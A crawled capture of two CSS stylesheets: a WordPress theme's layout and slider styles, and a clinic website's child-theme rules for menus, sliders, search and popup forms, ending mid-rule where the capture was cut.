.author-box__body {
    overflow: hidden
}

.author-box__author,.author-box__social-title {
    font-family: inherit;
    font-weight: 600;
    margin-bottom: 10px
}

.author-box__author em,.author-box__social-title em {
    margin-left: 10px;
    font-weight: 400;
    color: #777;
    font-size: .8em
}

.author-box__description {
    font-size: .9em;
    line-height: 1.3
}

.author-box .social-links {
    text-align: left;
    padding-left: 5px;
    padding-right: 5px
}

.the-designer {
    margin-bottom: 30px
}

.the-designer-block {
    border: 1px dotted #bccae2;
    padding: 10px;
    margin: 15px 0;
    background: #f0f7ff;
    text-align: center;
    font-size: 14px;
    color: #5e7a9a;
    cursor: pointer;
    opacity: .8;
    filter: "alpha(opacity=80)"
}

.the-designer-block:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.the-designer-b {
    position: relative;
    margin: 5px -1px;
    padding: 10px 0;
    border: 1px dashed rgba(188,202,226,.8)
}

.the-designer-b:after {
    content: "";
    clear: both;
    display: block
}

.the-designer-b:hover {
    border-color: #bccae2
}

.the-designer-b.ui-sortable-placeholder {
    background: #eee
}

.the-designer-t {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 128px;
    background: rgba(188,202,226,.1);
    z-index: 100
}

.the-designer-t__clone,.the-designer-t__move,.the-designer-t__remove,.the-designer-t__settings {
    float: left;
    width: 30px;
    height: 30px;
    margin-left: 2px;
    opacity: .8;
    filter: "alpha(opacity=80)";
    cursor: pointer
}

.the-designer-t__clone:hover,.the-designer-t__move:hover,.the-designer-t__remove:hover,.the-designer-t__settings:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.the-designer-t__move {
    background: #eee url(../../images/the-designer/icon-move.svg) center center no-repeat;
    cursor: move
}

.the-designer-t__clone {
    background: #eee url(../../images/the-designer/icon-clone.svg) center center no-repeat
}

.the-designer-t__remove {
    background: #eee url(../../images/the-designer/icon-remove.svg) center center no-repeat
}

.the-designer-t__settings {
    background: #eee url(../../images/the-designer/icon-settings.svg) center center no-repeat
}

.the-designer-add {
    padding: 20px 0;
    text-align: center;
    cursor: pointer;
    background: rgba(188,202,226,.3)
}

.the-designer-o {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,.5);
    z-index: 99998
}

.the-designer-m {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    width: 600px;
    padding: 30px;
    background: #fff;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    z-index: 99999
}

.the-designer-add-block {
    float: left;
    width: 23%;
    margin: 1%;
    height: 100px;
    border: 1px solid rgba(188,202,226,.5);
    text-align: center;
    font-size: 14px;
    color: #555;
    cursor: pointer
}

.the-designer-add-block:hover {
    border-color: #bccae2;
    background: rgba(188,202,226,.3)
}

.the-designer-s {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 30px;
    background: #bccae2;
    text-align: center;
    z-index: 999;
    cursor: pointer
}

.td-row {
    margin-right: -15px;
    margin-left: -15px
}

.td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 768px) {
    .td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9 {
        float:left
    }

    .td-col-12 {
        width: 100%
    }

    .td-col-11 {
        width: 91.66666667%
    }

    .td-col-10 {
        width: 83.33333333%
    }

    .td-col-9 {
        width: 75%
    }

    .td-col-8 {
        width: 66.66666667%
    }

    .td-col-7 {
        width: 58.33333333%
    }

    .td-col-6 {
        width: 50%
    }

    .td-col-5 {
        width: 41.66666667%
    }

    .td-col-4 {
        width: 33.33333333%
    }

    .td-col-3 {
        width: 25%
    }

    .td-col-2 {
        width: 16.66666667%
    }

    .td-col-1 {
        width: 8.33333333%
    }
}

.card-slider-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    z-index: 1;
    width: 100%;
    min-height: 200px
}

.card-slider-container.slider-content {
    margin-bottom: 30px
}

@media (min-width: 768px) {
    .card-slider-container {
        min-height:400px
    }

    .card-slider-container.slider-content {
        min-height: 300px
    }
}

.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev {
    position: absolute;
    top: 50%;
    width: 6.1%;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    opacity: .2;
    filter: "alpha(opacity=20)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover {
    opacity: .8;
    filter: "alpha(opacity=80)"
}

.card-slider-container .swiper-pagination-bullet {
    background: #fff
}

.card-slider-container .swiper-pagination-bullet-active {
    opacity: 1;
    background: #007aff
}

@media (min-width: 768px) {
    .slider-content .card-slider__image {
        min-height:300px
    }
}

.card-slider__image {
    min-height: 200px;
    background-size: cover;
    background-position: center
}

@media (min-width: 768px) {
    .card-slider__image {
        min-height:400px
    }
}

.card-slider__image img {
    display: block;
    border-radius: 3px
}

.card-slider__body {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    color: #fff;
    padding: 6% 10% 10%;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
    border-radius: 0 0 3px 3px
}

@media (min-width: 768px) {
    .card-slider__body {
        padding:11% 10% 6%
    }
}

.card-slider__body-inner {
    max-width: 1100px;
    margin: 0 auto
}

.card-slider__category {
    display: inline-block;
    background: #5a80b1;
    color: #fff;
    padding: 1px 10px;
    margin-bottom: 10px;
    font-size: .75em;
    border-radius: 3px
}

.card-slider__category:hover {
    color: #fff
}

.card-slider__title {
    font-size: 1.1em;
    font-weight: 700
}

@media (min-width: 576px) {
    .card-slider__title {
        font-size:1.5em
    }
}

@media (min-width: 768px) {
    .card-slider__title {
        font-size:1.8em
    }
}

.card-slider__excerpt {
    font-size: .95em;
    opacity: .75
}

@media (max-width: 767px) {
    .card-slider__excerpt {
        display:none
    }
}

.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev {
    opacity: .1;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s
}

.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover {
    opacity: .8
}

.card-slider-container:hover .swiper-button-next,.card-slider-container:hover .swiper-button-prev {
    opacity: .4
}

.slider-thumbnails {
    margin: 0 auto 30px;
    padding: 10px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

@media (max-width: 575px) {
    .slider-thumbnails {
        display:none
    }
}

.slider-thumbnails .swiper-slide {
    cursor: pointer;
    opacity: .4;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s
}

.slider-thumbnails .swiper-slide:hover {
    opacity: .7
}

.slider-thumbnails .swiper-slide-thumb-active {
    opacity: 1
}

.slider-thumbnails__slide {
    position: relative;
    height: 150px;
    color: #fff;
    background-size: cover;
    background-position: center
}

.slider-thumbnails__title {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 10px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    text-align: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: rgba(0,0,0,.5);
    line-height: 1.3
}

.wpshoplightbox-container {
    -webkit-backface-visibility: hidden;
    height: 100%;
    left: 0;
    outline: 0;
    position: fixed;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    width: 100%;
    z-index: 99992
}

.wpshoplightbox-bg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #1e1e1e;
    opacity: 0;
    -webkit-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s
}

.wpshoplightbox-inner {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.wpshoplightbox-body {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    direction: ltr;
    overflow: visible;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    text-align: center;
    overflow-y: auto;
    z-index: 99994
}

.wpshoplightbox-image {
    position: absolute;
    top: 50px;
    left: 10px;
    right: 10px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-transform: scale(0) translateZ(0);
    transform: scale(0) translateZ(0);
    z-index: 99995
}

@media (min-width: 768px) {
    .wpshoplightbox-image {
        top:70px;
        left: 70px;
        right: 70px
    }
}

.wpshoplightbox-image img {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    max-width: 100%;
    max-height: 100%
}

.wpshoplightbox-close {
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    opacity: .5;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: 99996
}

@media (min-width: 768px) {
    .wpshoplightbox-close {
        top:40px;
        right: 40px
    }
}

.wpshoplightbox-close:hover {
    opacity: 1
}

.wpshoplightbox--open {
    display: block
}

.wpshoplightbox--open .wpshoplightbox-bg {
    opacity: .9
}

.wpshoplightbox--open .wpshoplightbox-image {
    -webkit-transform: scale(1) translateZ(0);
    transform: scale(1) translateZ(0)
}

.wpshoplightbox-scroll {
    overflow: hidden;
    height: auto
}

 

--- FILE ---
content_type: text/css
request_url: https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025
body_size: 18167
content:
/*
Theme Name: Root Child Theme
Description: This is a custom child theme for Root
Author: Root
Author URI:  https://wpshop.ru/
Template: root
Version: 1.0
*/
/* 
html {
	width: 100%;
	overflow-x: hidden;
}

body {
	width: 100%;
	overflow: hidden;
} */

sup {
    top: -2px;
    color: red;
    margin-left: 2px;
    font-size: 100%;
}

p {
    margin: 0 0 10px;
    padding: 0;
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.5;
    color: #334d93;
}

p,
li,
div {
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.3;
    color: #334d93;
}

.entry-content {
    padding-left: 0;
}

/*.entry-content iframe {width:100%; min-height:400px;}*/

.page-separator {
    margin: 0 0 30px -20px;
    height: 0px;
    background: #5a80b100;
}

.widget ul {
    margin: 0;
    padding: 0;
}

@media (min-width: 992px) {
    .two-col {
        column-count: 2;
        column-gap: 40px;
    }
}

.flex {
    display: flex;
}

.hide {
    position: absolute !important;
    top: -9999px !important;
    left: -9999px !important;
}

.h100 {
    min-height: 100px;
}

.center {
    text-align: center;
}

.un {
    font-weight: normal;
}

.header3 {
    top: 109px;
    font-size: 16px;
    color: #334d92;
    font-weight: bold;
    text-align: right;
}

.klinik-info {
    background-color: rgba(225, 231, 244, 0.498);
    border: 1px solid #bdbdbd;
    font-size: 12px;
    margin: 0 0 30px;
    padding: 15px;
}

.template-clinic .b-share {
    margin-top: 20px;
}

.entry-content table,
.entry-content table td {
    margin: 0;
    padding: 0;
    border: 1px solid silver;
}

.entry-content table,
.entry-content table td {
    border: 0px solid silver;
    vertical-align: top;
    padding-right: 10px;
}

.td50pr {
    width: 50%;
}

.tdbg1 {
    background-color: rgba(225, 231, 244, 0.498039);
}

.entry-content h3,
.klinik-info div:nth-child(1) {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0 10px;
}

.homeslider {
    position: relative;
    margin: -28px auto 22px;
    max-width: 1170px;
}

@media (orientation: landscape) and (max-width: 900px),
    (orientation: portrait) and (max-width: 700px) {
    .homeslider {
        display: none;
    }
}

.homeslider .slider-text {
    color: #334d93 !important;
    font-size: 16px !important;
    left: 0;
    line-height: 1.2;
    padding: 30px 70px;
    position: absolute;
    top: 0;
    width: 380px;
}

.homeslider .slider-text p {
    color: #334d93 !important;
    font-size: 16px !important;
}

.homeslider .slider-text-link {
    background: url(https://www.lezard.ru/img/bg-sliderlink.png) no-repeat 0 0;
    color: #fff !important;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 12px;
    padding: 10px 0;
    text-align: center !important;
    text-decoration: none;
    width: 220px;
}

.slider-text-link2 {
    background: url(https://www.lezard.ru/wp-content/uploads/2023/05/bg-sliderlink2.png)
        no-repeat 0 0;
    color: #fff !important;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 12px;
    padding: 10px 0;
    text-align: center !important;
    text-decoration: none;
    width: 320px;
}

.homeslider .slcontent {
    background: url(https://www.lezard.ru/img/bg-sltext.png) no-repeat 0 0;
    background-size: contain;
}

.n2-ss-slider .n2-ss-layer-content .n2-ss-layer {
    display: flex;
    align-items: center;
}

/**
.n2-ss-slider .n2-ss-text {
	padding-left: 50px;
}
**/
div#n2-ss-2.n2-ss-slider .n2-ss-text p {
    font-size: 18px !important;
    color: #334d93;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet {
    cursor: pointer;
    transition: background-color 0.4s;
    background: #334d93;
    margin: 4px;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active,
div#n2-ss-2 .nextend-bullet-bar .n2-bullet:hover {
    cursor: default;
    background: #fdcb00;
    border: 2px solid #334d93;
    margin: 4px;
    border-radius: 7px;
}

.su-spoiler-style-simple > .su-spoiler-content {
    background: #f8f8f8 !important;
}

#menu-menyu-nad-shapkoy li {
    float: left;
    list-style: none;
    margin-right: 20px;
}

#menu-menyu-nad-shapkoy li a {
    color: #334d93;
    text-decoration: underline;
    font-family: Arial;
    font-size: 14px;
}

.posts-container .category-newsmessage img {
    height: auto;
    max-width: 175px;
    float: left;
    margin-left: 40px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.taxonomy-description {
    padding: 0;
}

.mob-hamburger span,
.card-slider__category,
.card-slider-container .swiper-pagination-bullet-active,
.page-separator,
.pagination .current,
.pagination a.page-numbers:hover,
.entry-content ul > li:before,
.entry-content ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before,
.btn,
.comment-respond .form-submit input,
.contact-form .contact_submit,
.page-links__item {
    background-color: #385b88;
}

.entry-content ul:not([class]) > li:before,
.home-text ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    background: #28466e;
    margin: 0 15px 0 -30px;
    border-radius: 5px;
}

.entry-content ol:not([class]) li.ol0:before,
.home-text ol:not([class]) li.ol0:before,
.taxonomy-description ol:not([class]) li.ol0:before {
    border: 0px solid #425d9d;
    height: auto;
}

/* Search */
.search-form__text {
    height: 28px;
    padding: 10px 35px 10px 10px;
    border: 1px solid #204b92;
    border-radius: 3px;
    color: #224b8d;
}

.search-form__submit {
    opacity: 1;
}

.search-form__submit:after {
    color: #224b8d;
}

/*.searchbox {width: 670px;	text-align: right;}*/
.wp-block-search__button {
    position: absolute;
    /* display: block; */
    /* top: 1px; */
    /* right: 1px; */
    width: 35px;
    /* bottom: 1px; */
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: 0.9;
    filter: "alpha(opacity=50)";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -34px;
    /* color: #224b8d; */
    /* background: #224b8d; */
    margin-top: 4px;
}

.wp-block-search__button:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #224b8d;
}

#wp-block-search__input-1 {
    border: 1px solid #204b92;
    border-radius: 3px;
    height: 28px;
    padding: 10px 35px 10px 10px;
    color: #224b8d;
    width: 90%;
}

.wp-block-search__button {
    position: absolute;
    /* display: block; */
    /* top: 1px; */
    /* right: 1px; */
    width: 35px;
    /* bottom: 1px; */
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: 0.9;
    filter: "alpha(opacity=50)";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -34px;
    /* color: #224b8d; */
    /* background: #224b8d; */
    margin-top: 4px;
}

.wp-block-search__button:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #224b8d;
}

#wp-block-search__input-1 {
    border: 1px solid #204b92;
    border-radius: 3px;
    height: 28px;
    padding: 10px 35px 10px 10px;
    color: #224b8d;
    width: 90%;
}

/*
#header_menu  li:nth-child(7n+1), #header_menu  li:nth-child(7n+2), #header_menu  li:nth-child(7n+3),#header_menu  li:nth-child(7n+4){
   border: 2px solid red;
}
*/

.abovemenu {
    padding: 0 20px;
}

@media (min-width: 992px) {
    .abovemenu {
        padding: 0;
    }
}

/* Main Navigation */
.main-navigation {
    background: rgb(45, 71, 117);
    background: linear-gradient(
        0deg,
        rgba(45, 71, 117, 1) 0%,
        rgba(43, 72, 122, 1) 49%,
        rgba(38, 74, 133, 1) 100%
    );
    border-radius: 0 3px 3px 3px;
    border: 1px solid #ffffff29;
}

.main-navigation ul {
    display: flex;
    flex-wrap: wrap;
}

.main-navigation ul li {
    display: block;
    position: relative;
    margin: 0;
    padding: 0;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-top: none;
}

.main-navigation ul.menu > li {
    flex: 0 0 162px;
    width: 162px;
    background: transparent;
    border-left: 0.5px solid rgba(255, 255, 255, 0.03);
    border-right: 0.5px solid rgba(255, 255, 255, 0.03);
}

@media (min-width: 1200px) {
    .main-navigation ul.menu > li {
        flex: 0 0 166.6666px;
        width: 166.6666px;
    }
}

.main-navigation ul li ul li {
    background: #334d93;
}

.main-navigation ul li ul li ul li {
    background: #4163bd;
}

.main-navigation ul li.current-menu-item,
.main-navigation ul li.current_page_ancestor {
    background: rgb(0, 163, 213);
    background: linear-gradient(
        0deg,
        rgba(0, 163, 213, 1) 0%,
        rgba(0, 120, 173, 1) 49%,
        rgba(26, 80, 136, 1) 100%
    );
}

.main-navigation ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: 17px;
    left: auto;
    right: 10px;
    top: auto;
    width: 0;
    height: 0;
    margin: 0 0 0 -2px;
    border-style: solid;
    border-width: 4px 3px 0 3px;
    border-color: rgba(255, 255, 255, 0.7) transparent transparent transparent;
}

.main-navigation ul li a,
.main-navigation ul li .removed-link {
    display: block;
    padding: 10px 20px;
    font-size: 15px !important;
    text-decoration: none;
    text-align: center;
    color: #fff !important;
}

.main-navigation ul li > .sub-menu li ul .removed-link,
.main-navigation ul li > .sub-menu li ul a {
    padding: 8px 20px;
}

.main-navigation ul li a:hover {
    background: rgb(0, 163, 213);
    background: linear-gradient(
        0deg,
        rgba(0, 163, 213, 1) 0%,
        rgba(0, 120, 173, 1) 49%,
        rgba(26, 80, 136, 1) 100%
    );
}

/* submenu */
.main-navigation ul li > .sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
}

.main-navigation ul li .sub-menu {
    background: rgb(9, 9, 121);
    background: linear-gradient(
        0deg,
        rgba(9, 9, 121, 1) 0%,
        rgba(41, 73, 127, 1) 100%
    );
}

.main-navigation ul li > .sub-menu li {
    width: 200px;
}

@media (min-width: 1200px) {
    .main-navigation ul li > .sub-menu li > .sub-menu li {
        width: 250px;
    }
}

.main-navigation ul li a,
.main-navigation ul li .removed-link {
    color: #fff !important;
}

.main-navigation ul li > .sub-menu li > .sub-menu li a {
    font-size: 14px !important;
    text-align: left;
    white-space: normal;
}

.main-navigation ul li > .sub-menu li a:hover {
    background: none;
    color: #f0ca2f !important;
}

.main-navigation
    ul.menu
    > li:nth-of-type(6n + 4)
    .sub-menu
    li.menu-item-has-children:after,
.main-navigation
    ul.menu
    > li:nth-of-type(6n + 5)
    .sub-menu
    li.menu-item-has-children:after,
.main-navigation
    ul.menu
    > li:nth-of-type(6n)
    .sub-menu
    li.menu-item-has-children:after {
    right: auto;
    left: 6px;
    transform: rotate(180deg);
}

.main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n) .sub-menu {
    left: auto;
    right: 0;
}

.main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n) .sub-menu .sub-menu {
    right: 100%;
}

@media (min-width: 1200px) {
    .main-navigation
        ul.menu
        > li:nth-of-type(6n + 4)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(6n + 5)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(6n)
        .sub-menu
        li.menu-item-has-children:after {
        right: 4px;
        left: auto;
        transform: none;
    }

    .main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n) .sub-menu {
        left: 0;
        right: auto;
    }

    .main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n) .sub-menu .sub-menu {
        left: 100%;
        right: 0;
    }

    .main-navigation
        ul.menu
        > li:nth-of-type(7n + 5)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(7n + 6)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(7n)
        .sub-menu
        li.menu-item-has-children:after {
        right: auto;
        left: 6px;
        transform: rotate(180deg);
    }

    .main-navigation ul.menu > li:nth-of-type(7n + 5) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n + 6) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n) .sub-menu {
        left: auto;
        right: 0;
    }

    .main-navigation ul.menu > li:nth-of-type(7n + 5) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n + 6) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n) .sub-menu .sub-menu {
        left: auto;
        right: 100%;
    }
}

/* Footer Menu */
.footer-navigation {
    background-color: #fff !important;
}

.footer-navigation ul li {
    border: none !important;
}

.footer-navigation ul li a,
.footer-navigation ul li .removed-link {
    color: #334d93 !important;
}

.footer-navigation .main-navigation-inner {
    padding: 0;
}

.footer-navigation ul li a,
.footer-navigation ul li .removed-link {
    display: block;
    color: #fff;
    font-size: 15px !important;
    margin-right: 2px;
    text-decoration: none;

    padding: 10px 20px;
    /*  min-width: 128px;*/
    text-align: center;
}

.footer-navigation ul li .removed-link,
.footer-navigation ul li a,
.main-navigation ul li .removed-link,
.main-navigation ul li a {
    padding: 8px 20px;
}

#vkl {
    position: relative;
    width: 100%;
    height: 40px;
    margin: 0 auto;
}

#vkl ul {
    list-style: none;
    display: flex;
    width: 100%;
    max-width: 470px;
    height: 100%;
    margin: 0 auto;
    padding: 0;
}

@media (min-width: 768px) {
    #vkl ul {
        max-width: 600px;
    }
}

@media (min-width: 992px) {
    #vkl ul {
        margin: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
}

#vkl ul li.on {
    z-index: 50;
}

#vkl ul li.first {
    width: 50%;
    /*width: 212px;*/
    background: url(https://www.lezard.ru/img/klinika.png) no-repeat right
        center;
    background-size: 100%;
}

#vkl ul li.last {
    width: calc(50% + 26px);
    margin-left: -26px;
    /*width: 257px;*/
    background: url(https://www.lezard.ru/img/spa.png) no-repeat left center;
    background-size: 100%;
}

#vkl a {
    display: block;
    margin: 0 auto;
    padding: 11px 0px 10px 26px;
    text-decoration: none;
    font-size: 14px;
    font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
}

#vkl a:hover {
    color: #fff !important;
}

#vkl .last a {
    padding: 11px 0 10px 43px;
}

@media (min-width: 992px) {
    #vkl a {
        font-size: 16px;
    }
}

.footer-navigation .footer-navigation,
.footer-navigation ul,
.footer-navigation ul li {
    background: none !important;
}

.footer-navigation .footer-navigation ul li a {
    color: #334d93;
    font-size: 12px;
}

#footer_menu {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-gap: 0px 20px;
    justify-content: space-between;
    width: 90%;
    margin: 30px auto;
}

#footer_menu li * {
    text-align: left;
    padding: 5px 0;
}

.zen,
.zen img {
    margin-right: 5px;
    border: 1px solid red;
    display: block !important;
    width: 24px;
    visibility: visible;
    opacity: 1;
    height: 24px;
}

.taxonomy-description {
    background: #f9f8f500;
}

.page-id-2798 #vkl .last {
    z-index: 50;
}

.right_list .choose_clinic {
    background: #334d93;
    color: #fff;
    display: block;
    font-size: 18px;
    line-height: 1.2;
    padding: 15px 71px 15px 22px;
    text-decoration: none;
    border-radius: 3px;
    margin-bottom: 11px;
}

.right_list .choose_clinic2 {
    background: #334d93;
    color: #fff;
    display: block;
    font-size: 16px;
    line-height: 1.2;
    padding: 23px 70px 23px 20px;
    text-decoration: none;
    border-radius: 3px;
}

#block-25 .cc-link div {
    font-size: 15px;
}

.right_list div.cc-link,
.right_list div.cc-link2 {
    display: flex;
}

.right_list div.cc-link2 div:nth-child(2) {
    width: 30px;
    height: 30px;
}

.leftbox .widget_nav_menu {
    display: none;
}

.right_list div {
    color: #fff !important;
}

.right_list .choose_clinic li a {
    color: #334d93;
    display: block;
    padding: 6px 20px;
    text-decoration: none;
}

.right_list .choose_clinic li a:hover {
    background: #b3bdd7;
}

.widget_archive ul li:before,
.widget_categories ul li:before,
.widget_meta ul li:before,
.widget_nav_menu ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before {
    content: "";
}

.right_list > p > a img {
    border: 1px solid #334d93;
    border-radius: 3px;
}

/* Form Popup */
.payment-form,
.blockcentr {
    position: fixed;
    left: 50%;
    top: 50%;
    z-index: 999992;
    width: 96%;
    max-width: calc(100vw - 30px);
    max-height: calc(100vh - 30px);
    padding: 40px 20px 20px;
    background: #f7f7f7;
    border-radius: 4px;
    border: 1px solid #a5a5a5;
    background: #fefefe;
    box-shadow: 0 0px 10px 10px rgb(0 0 0 / 20%), 0 0px 0px rgb(0 0 0 / 20%);
    transform: translate(-50%, -50%);
}

@media (min-width: 576px) {
    .payment-form,
    .blockcentr {
        width: 550px;
        max-width: none;
        max-height: calc(100vh - 100px);
    }
}

@media (min-width: 576px) {
    .payment-form,
    .blockcentr {
        width: 600px;
    }
}

.popup-form {
    overflow-x: hidden;
    overflow-y: auto;
    max-height: calc(100vh - 100px);
}

@media (min-width: 576px) {
    .popup-form {
        max-height: calc(100vh - 170px);
    }
}

.popup-form__close {
    display: block;
    position: absolute;
    top: -12px;
    right: -12px;
    overflow: hidden;
    width: 28px;
    height: 28px;
    background: #fff;
    border-radius: 50%;
    font-size: 28px;
    line-height: 1;
    color: #334d93;
    cursor: pointer;
}

.blockcentr h3,
.popup-form__content h3 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    margin: 0 0 40px;
}

.page .popup-form__content h3 {
    margin: 40px 0;
}

.popup-form__content {
    margin: 5px 0;
    text-align: center;
}

.popup-form__group {
    padding: 20px;
    border: 1px solid #bdbdbd;
    border-radius: 5px;
}

.popup-form__group2 {
    padding: 20px;
    border: 0px solid #bdbdbd;
    border-radius: 5px;
}

.popup-form__content .popup-form__item,
.blockcentr .popup-form__item {
    margin: 5px 0 15px;
}

@media (min-width: 576px) {
    .popup-form__content .popup-form__item,
    .blockcentr .popup-form__item {
        display: flex;
        margin: 5px 0;
    }

    .popup-form__item > div {
        flex: 0 0 50%;
        width: 50%;
    }
}

.popup-form__content .popup-form__item--submit {
    display: block;
    position: relative;
    text-align: center;
}

.popup-form__content span {
    display: block;
    width: 100%;
}

.popup-form__content .popup-form__item--submit span {
    display: inline-block;
    position: absolute;
    width: 24px;
    margin: 0 0 0 12px;
}

.popup-form__content input,
.blockcentr input {
    width: 100%;
    padding: 5px 10px;
    border: 1px solid #a8aaab;
    outline: none;
}

.popup-form__content textarea,
.blockcentr textarea {
    width: 100%;
    height: 60px;
    padding: 5px 10px;
    outline: none;
}

.popup-form__content .popup-form__item--comment textarea,
.blockcentr .popup-form__item--comment textarea {
    height: 90px;
}

.popup-form__content input[type="submit"],
.blockcentr input[type="submit"] {
    display: inline-block;
    width: auto;
    padding: 12px 20px 10px;
    background: #ffcc02;
    border: none;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-shadow: 2px 2px 2px #aaa;
    color: #fff;
    cursor: pointer;
}

.popup-form__content .popup-form__item--checkbox {
    display: block;
}

.popup-form__content .popup-form__item--checkbox input,
.blockcentr.popup-form__item--checkbox input {
    width: auto;
}

.popup-form__item--checkbox > div {
    width: 100%;
}

/* form - legacy */
.blockcentr div {
    margin: 5px 0;
    text-align: center;
}

.blockcentr .line div:nth-child(1) {
    width: 232px;
    text-align: left;
}

.blockcentr .line div:nth-child(1n) {
    text-align: left;
    min-width: 240px;
}

.blockcentr .line {
    display: flex;
}

.border5 {
    border: 1px solid silver;
    border-radius: 5px;
    padding: 20px;
}

/* * */

.butlinkform {
    margin: 0px auto;
    margin-top: 20px;
}

.inlineform {
    clear: both;
